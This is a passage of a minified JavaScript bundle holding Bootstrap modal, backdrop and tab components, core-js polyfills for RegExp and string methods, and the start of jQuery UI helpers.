expected type "${r}".`)}))},b=e=>{if(!e)return!1;if(e.style&&e.parentNode&&e.parentNode.style){const t=getComputedStyle(e),n=getComputedStyle(e.parentNode);return"none"!==t.display&&"none"!==n.display&&"hidden"!==t.visibility}return!1},_=e=>e.offsetHeight,w=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},C=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},k=()=>"rtl"===document.documentElement.dir,x=e=>{C((()=>{const t=w();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},S=e=>{"function"==typeof e&&e()},T=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",N=".sticky-top",A=()=>{const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)},E=(e=A())=>{P(),D("body","paddingRight",(t=>t+e)),D(T,"paddingRight",(t=>t+e)),D(N,"marginRight",(t=>t-e))},P=()=>{const e=document.body.style.overflow;e&&s.default.setDataAttribute(document.body,"overflow",e),document.body.style.overflow="hidden"},D=(e,t,n)=>{const o=A();i.default.find(e).forEach((e=>{if(e!==document.body&&window.innerWidth>e.clientWidth+o)return;const r=e.style[t],i=window.getComputedStyle(e)[t];s.default.setDataAttribute(e,t,r),e.style[t]=`${n(Number.parseFloat(i))}px`}))},O=()=>{M("body","overflow"),M("body","paddingRight"),M(T,"paddingRight"),M(N,"marginRight")},M=(e,t)=>{i.default.find(e).forEach((e=>{const n=s.default.getDataAttribute(e,t);void 0===n?e.style.removeProperty(t):(s.default.removeDataAttribute(e,t),e.style[t]=n)}))},F={isVisible:!0,isAnimated:!1,rootElement:document.body,clickCallback:null},I={isVisible:"boolean",isAnimated:"boolean",rootElement:"element",clickCallback:"(function|null)"},L="backdrop",R="modal-backdrop",B="fade",j="show",V=`mousedown.bs.${L}`;class q{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&_(this._getElement()),this._getElement().classList.add(j),this._emulateAnimation((()=>{S(e)}))):S(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(j),this._emulateAnimation((()=>{this.dispose(),S(e)}))):S(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=R,this._config.isAnimated&&e.classList.add(B),this._element=e}return this._element}_getConfig(e){return(e={...F,..."object"==typeof e?e:{}}).rootElement=e.rootElement||document.body,v(L,e,I),e}_append(){this._isAppended||(this._config.rootElement.appendChild(this._getElement()),a.default.on(this._getElement(),V,(()=>{S(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(a.default.off(this._element,V),this._getElement().parentNode.removeChild(this._element),this._isAppended=!1)}_emulateAnimation(e){if(!this._config.isAnimated)return void S(e);const t=f(this._getElement());a.default.one(this._getElement(),"transitionend",(()=>S(e))),g(this._getElement(),t)}}const $="modal",U=".bs.modal",H="Escape",z={backdrop:!0,keyboard:!0,focus:!0},W={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},K=`hide${U}`,G=`hidePrevented${U}`,Y=`hidden${U}`,Z=`show${U}`,X=`shown${U}`,J=`focusin${U}`,Q=`resize${U}`,ee=`click.dismiss${U}`,te=`keydown.dismiss${U}`,ne=`mouseup.dismiss${U}`,oe=`mousedown.dismiss${U}`,re=`click${U}.data-api`,ie="modal-open",ae="fade",se="show",le="modal-static",ce=".modal-dialog",ue=".modal-body",de='[data-bs-toggle="modal"]',pe='[data-bs-dismiss="modal"]';class he extends l.default{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=i.default.findOne(ce,this._element),this._backdrop=this._initializeBackDrop(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1}static get Default(){return z}static get NAME(){return $}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;this._isAnimated()&&(this._isTransitioning=!0);const t=a.default.trigger(this._element,Z,{relatedTarget:e});this._isShown||t.defaultPrevented||(this._isShown=!0,E(),document.body.classList.add(ie),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),a.default.on(this._element,ee,pe,(e=>this.hide(e))),a.default.on(this._dialog,oe,(()=>{a.default.one(this._element,ne,(e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;if(a.default.trigger(this._element,K).defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),a.default.off(document,J),this._element.classList.remove(se),a.default.off(this._element,ee),a.default.off(this._dialog,oe),this._queueCallback((()=>this._hideModal()),this._element,t)}dispose(){[window,this._dialog].forEach((e=>a.default.off(e,U))),this._backdrop.dispose(),super.dispose(),a.default.off(document,J)}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new q({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_getConfig(e){return e={...z,...s.default.getDataAttributes(this._element),...e},v($,e,W),e}_showElement(e){const t=this._isAnimated(),n=i.default.findOne(ue,this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&_(this._element),this._element.classList.add(se),this._config.focus&&this._enforceFocus();const o=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,a.default.trigger(this._element,X,{relatedTarget:e})};this._queueCallback(o,this._dialog,t)}_enforceFocus(){a.default.off(document,J),a.default.on(document,J,(e=>{document===e.target||this._element===e.target||this._element.contains(e.target)||this._element.focus()}))}_setEscapeEvent(){this._isShown?a.default.on(this._element,te,(e=>{this._config.keyboard&&e.key===H?(e.preventDefault(),this.hide()):this._config.keyboard||e.key!==H||this._triggerBackdropTransition()})):a.default.off(this._element,te)}_setResizeEvent(){this._isShown?a.default.on(window,Q,(()=>this._adjustDialog())):a.default.off(window,Q)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide((()=>{document.body.classList.remove(ie),this._resetAdjustments(),O(),a.default.trigger(this._element,Y)}))}_showBackdrop(e){a.default.on(this._element,ee,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())})),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains(ae)}_triggerBackdropTransition(){if(a.default.trigger(this._element,G).defaultPrevented)return;const e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add(le);const t=f(this._dialog);a.default.off(this._element,"transitionend"),a.default.one(this._element,"transitionend",(()=>{this._element.classList.remove(le),e||(a.default.one(this._element,"transitionend",(()=>{this._element.style.overflowY=""})),g(this._element,t))})),g(this._element,t),this._element.focus()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,t=A(),n=t>0;(!n&&e&&!k()||n&&!e&&k())&&(this._element.style.paddingLeft=`${t}px`),(n&&!e&&!k()||!n&&e&&k())&&(this._element.style.paddingRight=`${t}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each((function(){const n=he.getInstance(this)||new he(this,"object"==typeof e?e:{});if("string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}}))}}return a.default.on(document,re,de,(function(e){const t=h(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),a.default.one(t,Z,(e=>{e.defaultPrevented||a.default.one(t,Y,(()=>{b(this)&&this.focus()}))})),(he.getInstance(t)||new he(t)).toggle(this)})),x(he),he}(n(8737),n(9286),n(3175),n(5695))},8471:function(e,t,n){e.exports=function(e,t,n,o){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var i=r(e),a=r(t),s=r(n),l=r(o);const c=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),t=n&&"#"!==n?n.trim():null}return t},u=e=>{const t=c(e);return t?document.querySelector(t):null},d=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),p=e=>e.offsetHeight,h=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},f=e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},m=e=>{f((()=>{const t=h();if(t){const n=e.NAME,o=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=o,e.jQueryInterface)}}))},y="tab",g="bs.tab",v=`.${g}`,b=`hide${v}`,_=`hidden${v}`,w=`show${v}`,C=`shown${v}`,k=`click${v}.data-api`,x="dropdown-menu",S="active",T="fade",N="show",A=".dropdown",E=".nav, .list-group",P=".active",D=":scope > li > .active",O='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',M=".dropdown-toggle",F=":scope > .dropdown-menu .active";class I extends l.default{static get NAME(){return y}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(S))return;let e;const t=u(this._element),n=this._element.closest(E);if(n){const t="UL"===n.nodeName||"OL"===n.nodeName?D:P;e=i.default.find(t,n),e=e[e.length-1]}const o=e?s.default.trigger(e,b,{relatedTarget:this._element}):null;if(s.default.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)return;this._activate(this._element,n);const r=()=>{s.default.trigger(e,_,{relatedTarget:this._element}),s.default.trigger(this._element,C,{relatedTarget:e})};t?this._activate(t,t.parentNode,r):r()}_activate(e,t,n){const o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?i.default.children(t,P):i.default.find(D,t))[0],r=n&&o&&o.classList.contains(T),a=()=>this._transitionComplete(e,o,n);o&&r?(o.classList.remove(N),this._queueCallback(a,e,!0)):a()}_transitionComplete(e,t,n){if(t){t.classList.remove(S);const e=i.default.findOne(F,t.parentNode);e&&e.classList.remove(S),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}e.classList.add(S),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),p(e),e.classList.contains(T)&&e.classList.add(N);let o=e.parentNode;if(o&&"LI"===o.nodeName&&(o=o.parentNode),o&&o.classList.contains(x)){const t=e.closest(A);t&&i.default.find(M,t).forEach((e=>e.classList.add(S))),e.setAttribute("aria-expanded",!0)}n&&n()}static jQueryInterface(e){return this.each((function(){const t=a.default.get(this,g)||new I(this);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}return s.default.on(document,k,O,(function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),d(this)||(a.default.get(this,g)||new I(this)).show()})),m(I),I}(n(8737),n(493),n(9286),n(5695))},4184:function(e,t){var n;!function(){"use strict";var o={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var i=typeof n;if("string"===i||"number"===i)e.push(n);else if(Array.isArray(n)){if(n.length){var a=r.apply(null,n);a&&e.push(a)}}else if("object"===i)if(n.toString===Object.prototype.toString)for(var s in n)o.call(n,s)&&n[s]&&e.push(s);else e.push(n.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},1530:function(e,t,n){"use strict";var o=n(8710).charAt;e.exports=function(e,t,n){return t+(n?o(e,t).length:1)}},9670:function(e,t,n){var o=n(111);e.exports=function(e){if(!o(e))throw TypeError(String(e)+" is not an object");return e}},1318:function(e,t,n){var o=n(5656),r=n(7466),i=n(1400),a=function(e){return function(t,n,a){var s,l=o(t),c=r(l.length),u=i(a,c);if(e&&n!=n){for(;c>u;)if((s=l[u++])!=s)return!0}else for(;c>u;u++)if((e||u in l)&&l[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},4326:function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},9920:function(e,t,n){var o=n(6656),r=n(3887),i=n(1236),a=n(3070);e.exports=function(e,t){for(var n=r(t),s=a.f,l=i.f,c=0;c<n.length;c++){var u=n[c];o(e,u)||s(e,u,l(t,u))}}},8880:function(e,t,n){var o=n(9781),r=n(3070),i=n(9114);e.exports=o?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9114:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},9781:function(e,t,n){var o=n(7293);e.exports=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(e,t,n){var o=n(7854),r=n(111),i=o.document,a=r(i)&&r(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},8113:function(e,t,n){var o=n(5005);e.exports=o("navigator","userAgent")||""},7392:function(e,t,n){var o,r,i=n(7854),a=n(8113),s=i.process,l=s&&s.versions,c=l&&l.v8;c?r=(o=c.split("."))[0]<4?1:o[0]+o[1]:a&&(!(o=a.match(/Edge\/(\d+)/))||o[1]>=74)&&(o=a.match(/Chrome\/(\d+)/))&&(r=o[1]),e.exports=r&&+r},748:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(e,t,n){var o=n(7854),r=n(1236).f,i=n(8880),a=n(1320),s=n(3505),l=n(9920),c=n(4705);e.exports=function(e,t){var n,u,d,p,h,f=e.target,m=e.global,y=e.stat;if(n=m?o:y?o[f]||s(f,{}):(o[f]||{}).prototype)for(u in t){if(p=t[u],d=e.noTargetGet?(h=r(n,u))&&h.value:n[u],!c(m?u:f+(y?".":"#")+u,e.forced)&&void 0!==d){if(typeof p==typeof d)continue;l(p,d)}(e.sham||d&&d.sham)&&i(p,"sham",!0),a(n,u,p,e)}}},7293:function(e){e.exports=function(e){try{return!!e()}catch(e){return!0}}},7007:function(e,t,n){"use strict";n(4916);var o=n(1320),r=n(2261),i=n(7293),a=n(5112),s=n(8880),l=a("species"),c=RegExp.prototype,u=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),d="$0"==="a".replace(/./,"$0"),p=a("replace"),h=!!/./[p]&&""===/./[p]("a","$0"),f=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,p){var m=a(e),y=!i((function(){var t={};return t[m]=function(){return 7},7!=""[e](t)})),g=y&&!i((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[m]=/./[m]),n.exec=function(){return t=!0,null},n[m](""),!t}));if(!y||!g||"replace"===e&&(!u||!d||h)||"split"===e&&!f){var v=/./[m],b=n(m,""[e],(function(e,t,n,o,i){var a=t.exec;return a===r||a===c.exec?y&&!i?{done:!0,value:v.call(t,n,o)}:{done:!0,value:e.call(n,t,o)}:{done:!1}}),{REPLACE_KEEPS_$0:d,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:h}),_=b[0],w=b[1];o(String.prototype,e,_),o(c,m,2==t?function(e,t){return w.call(e,this,t)}:function(e){return w.call(e,this)})}p&&s(c[m],"sham",!0)}},5005:function(e,t,n){var o=n(857),r=n(7854),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(o[e])||i(r[e]):o[e]&&o[e][t]||r[e]&&r[e][t]}},647:function(e,t,n){var o=n(7908),r=Math.floor,i="".replace,a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,n,l,c,u){var d=n+e.length,p=l.length,h=s;return void 0!==c&&(c=o(c),h=a),i.call(u,h,(function(o,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,n);case"'":return t.slice(d);case"<":a=c[i.slice(1,-1)];break;default:var s=+i;if(0===s)return o;if(s>p){var u=r(s/10);return 0===u?o:u<=p?void 0===l[u-1]?i.charAt(1):l[u-1]+i.charAt(1):o}a=l[s-1]}return void 0===a?"":a}))}},7854:function(e,t,n){var o=function(e){return e&&e.Math==Math&&e};e.exports=o("object"==typeof globalThis&&globalThis)||o("object"==typeof window&&window)||o("object"==typeof self&&self)||o("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6656:function(e,t,n){var o=n(7908),r={}.hasOwnProperty;e.exports=Object.hasOwn||function(e,t){return r.call(o(e),t)}},3501:function(e){e.exports={}},4664:function(e,t,n){var o=n(9781),r=n(7293),i=n(317);e.exports=!o&&!r((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(e,t,n){var o=n(7293),r=n(4326),i="".split;e.exports=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==r(e)?i.call(e,""):Object(e)}:Object},2788:function(e,t,n){var o=n(5465),r=Function.toString;"function"!=typeof o.inspectSource&&(o.inspectSource=function(e){return r.call(e)}),e.exports=o.inspectSource},9909:function(e,t,n){var o,r,i,a=n(8536),s=n(7854),l=n(111),c=n(8880),u=n(6656),d=n(5465),p=n(6200),h=n(3501),f="Object already initialized",m=s.WeakMap;if(a||d.state){var y=d.state||(d.state=new m),g=y.get,v=y.has,b=y.set;o=function(e,t){if(v.call(y,e))throw new TypeError(f);return t.facade=e,b.call(y,e,t),t},r=function(e){return g.call(y,e)||{}},i=function(e){return v.call(y,e)}}else{var _=p("state");h[_]=!0,o=function(e,t){if(u(e,_))throw new TypeError(f);return t.facade=e,c(e,_,t),t},r=function(e){return u(e,_)?e[_]:{}},i=function(e){return u(e,_)}}e.exports={set:o,get:r,has:i,enforce:function(e){return i(e)?r(e):o(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=r(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},4705:function(e,t,n){var o=n(7293),r=/#|\.prototype\./,i=function(e,t){var n=s[a(e)];return n==c||n!=l&&("function"==typeof t?o(t):!!t)},a=i.normalize=function(e){return String(e).replace(r,".").toLowerCase()},s=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},111:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},1913:function(e){e.exports=!1},133:function(e,t,n){var o=n(7392),r=n(7293);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&o&&o<41}))},8536:function(e,t,n){var o=n(7854),r=n(2788),i=o.WeakMap;e.exports="function"==typeof i&&/native code/.test(r(i))},3070:function(e,t,n){var o=n(9781),r=n(4664),i=n(9670),a=n(7593),s=Object.defineProperty;t.f=o?s:function(e,t,n){if(i(e),t=a(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},1236:function(e,t,n){var o=n(9781),r=n(5296),i=n(9114),a=n(5656),s=n(7593),l=n(6656),c=n(4664),u=Object.getOwnPropertyDescriptor;t.f=o?u:function(e,t){if(e=a(e),t=s(t,!0),c)try{return u(e,t)}catch(e){}if(l(e,t))return i(!r.f.call(e,t),e[t])}},8006:function(e,t,n){var o=n(6324),r=n(748).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return o(e,r)}},5181:function(e,t){t.f=Object.getOwnPropertySymbols},6324:function(e,t,n){var o=n(6656),r=n(5656),i=n(1318).indexOf,a=n(3501);e.exports=function(e,t){var n,s=r(e),l=0,c=[];for(n in s)!o(a,n)&&o(s,n)&&c.push(n);for(;t.length>l;)o(s,n=t[l++])&&(~i(c,n)||c.push(n));return c}},5296:function(e,t){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,r=o&&!n.call({1:2},1);t.f=r?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},3887:function(e,t,n){var o=n(5005),r=n(8006),i=n(5181),a=n(9670);e.exports=o("Reflect","ownKeys")||function(e){var t=r.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},857:function(e,t,n){var o=n(7854);e.exports=o},1320:function(e,t,n){var o=n(7854),r=n(8880),i=n(6656),a=n(3505),s=n(2788),l=n(9909),c=l.get,u=l.enforce,d=String(String).split("String");(e.exports=function(e,t,n,s){var l,c=!!s&&!!s.unsafe,p=!!s&&!!s.enumerable,h=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||r(n,"name",t),(l=u(n)).source||(l.source=d.join("string"==typeof t?t:""))),e!==o?(c?!h&&e[t]&&(p=!0):delete e[t],p?e[t]=n:r(e,t,n)):p?e[t]=n:a(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s(this)}))},7651:function(e,t,n){var o=n(4326),r=n(2261);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==o(e))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},2261:function(e,t,n){"use strict";var o,r,i=n(7066),a=n(2999),s=n(2309),l=RegExp.prototype.exec,c=s("native-string-replace",String.prototype.replace),u=l,d=(o=/a/,r=/b*/g,l.call(o,"a"),l.call(r,"a"),0!==o.lastIndex||0!==r.lastIndex),p=a.UNSUPPORTED_Y||a.BROKEN_CARET,h=void 0!==/()??/.exec("")[1];(d||h||p)&&(u=function(e){var t,n,o,r,a=this,s=p&&a.sticky,u=i.call(a),f=a.source,m=0,y=e;return s&&(-1===(u=u.replace("y","")).indexOf("g")&&(u+="g"),y=String(e).slice(a.lastIndex),a.lastIndex>0&&(!a.multiline||a.multiline&&"\n"!==e[a.lastIndex-1])&&(f="(?: "+f+")",y=" "+y,m++),n=new RegExp("^(?:"+f+")",u)),h&&(n=new RegExp("^"+f+"$(?!\\s)",u)),d&&(t=a.lastIndex),o=l.call(s?n:a,y),s?o?(o.input=o.input.slice(m),o[0]=o[0].slice(m),o.index=a.lastIndex,a.lastIndex+=o[0].length):a.lastIndex=0:d&&o&&(a.lastIndex=a.global?o.index+o[0].length:t),h&&o&&o.length>1&&c.call(o[0],n,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(o[r]=void 0)})),o}),e.exports=u},7066:function(e,t,n){"use strict";var o=n(9670);e.exports=function(){var e=o(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},2999:function(e,t,n){"use strict";var o=n(7293);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=o((function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),t.BROKEN_CARET=o((function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},4488:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},3505:function(e,t,n){var o=n(7854),r=n(8880);e.exports=function(e,t){try{r(o,e,t)}catch(n){o[e]=t}return t}},6200:function(e,t,n){var o=n(2309),r=n(9711),i=o("keys");e.exports=function(e){return i[e]||(i[e]=r(e))}},5465:function(e,t,n){var o=n(7854),r=n(3505),i="__core-js_shared__",a=o[i]||r(i,{});e.exports=a},2309:function(e,t,n){var o=n(1913),r=n(5465);(e.exports=function(e,t){return r[e]||(r[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.14.0",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},8710:function(e,t,n){var o=n(9958),r=n(4488),i=function(e){return function(t,n){var i,a,s=String(r(t)),l=o(n),c=s.length;return l<0||l>=c?e?"":void 0:(i=s.charCodeAt(l))<55296||i>56319||l+1===c||(a=s.charCodeAt(l+1))<56320||a>57343?e?s.charAt(l):i:e?s.slice(l,l+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},6091:function(e,t,n){var o=n(7293),r=n(1361);e.exports=function(e){return o((function(){return!!r[e]()||"​᠎"!="​᠎"[e]()||r[e].name!==e}))}},3111:function(e,t,n){var o=n(4488),r="["+n(1361)+"]",i=RegExp("^"+r+r+"*"),a=RegExp(r+r+"*$"),s=function(e){return function(t){var n=String(o(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:s(1),end:s(2),trim:s(3)}},1400:function(e,t,n){var o=n(9958),r=Math.max,i=Math.min;e.exports=function(e,t){var n=o(e);return n<0?r(n+t,0):i(n,t)}},5656:function(e,t,n){var o=n(8361),r=n(4488);e.exports=function(e){return o(r(e))}},9958:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?n:t)(e)}},7466:function(e,t,n){var o=n(9958),r=Math.min;e.exports=function(e){return e>0?r(o(e),9007199254740991):0}},7908:function(e,t,n){var o=n(4488);e.exports=function(e){return Object(o(e))}},7593:function(e,t,n){var o=n(111);e.exports=function(e,t){if(!o(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!o(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},9711:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++t+n).toString(36)}},3307:function(e,t,n){var o=n(133);e.exports=o&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5112:function(e,t,n){var o=n(7854),r=n(2309),i=n(6656),a=n(9711),s=n(133),l=n(3307),c=r("wks"),u=o.Symbol,d=l?u:u&&u.withoutSetter||a;e.exports=function(e){return i(c,e)&&(s||"string"==typeof c[e])||(s&&i(u,e)?c[e]=u[e]:c[e]=d("Symbol."+e)),c[e]}},1361:function(e){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},4916:function(e,t,n){"use strict";var o=n(2109),r=n(2261);o({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},5306:function(e,t,n){"use strict";var o=n(7007),r=n(9670),i=n(7466),a=n(9958),s=n(4488),l=n(1530),c=n(647),u=n(7651),d=Math.max,p=Math.min;o("replace",2,(function(e,t,n,o){var h=o.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,f=o.REPLACE_KEEPS_$0,m=h?"$":"$0";return[function(n,o){var r=s(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r,o):t.call(String(r),n,o)},function(e,o){if(!h&&f||"string"==typeof o&&-1===o.indexOf(m)){var s=n(t,e,this,o);if(s.done)return s.value}var y=r(e),g=String(this),v="function"==typeof o;v||(o=String(o));var b=y.global;if(b){var _=y.unicode;y.lastIndex=0}for(var w=[];;){var C=u(y,g);if(null===C)break;if(w.push(C),!b)break;""===String(C[0])&&(y.lastIndex=l(g,i(y.lastIndex),_))}for(var k,x="",S=0,T=0;T<w.length;T++){C=w[T];for(var N=String(C[0]),A=d(p(a(C.index),g.length),0),E=[],P=1;P<C.length;P++)E.push(void 0===(k=C[P])?k:String(k));var D=C.groups;if(v){var O=[N].concat(E,A,g);void 0!==D&&O.push(D);var M=String(o.apply(void 0,O))}else M=c(N,g,A,E,D,o);A>=S&&(x+=g.slice(S,A)+M,S=A+N.length)}return x+g.slice(S)}]}))},3210:function(e,t,n){"use strict";var o=n(2109),r=n(3111).trim;o({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return r(this)}})},6912:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=["jquery","./data","./disable-selection","./focusable","./form","./ie","./keycode","./labels","./jquery-1-7","./plugin","./safe-active-element","./safe-blur","./scroll-parent","./tabbable","./unique-id","./version"])?o.call(t,n,t,e):o)||(e.exports=r)},7053:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return e.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}})?o.apply(t,r):o)||(e.exports=i)},1822:function(e,t,n){var o,r,i;r=[n(9755),n(5592)],void 0===(i="function"==typeof(o=function(e){return function(){var t,n=Math.max,o=Math.abs,r=/left|center|right/,i=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,c=e.fn.position;function u(e,t,n){return[parseFloat(e[0])*(l.test(e[0])?t/100:1),parseFloat(e[1])*(l.test(e[1])?n/100:1)]}function d(t,n){return parseInt(e.css(t,n),10)||0}function p(t){var n=t[0];return 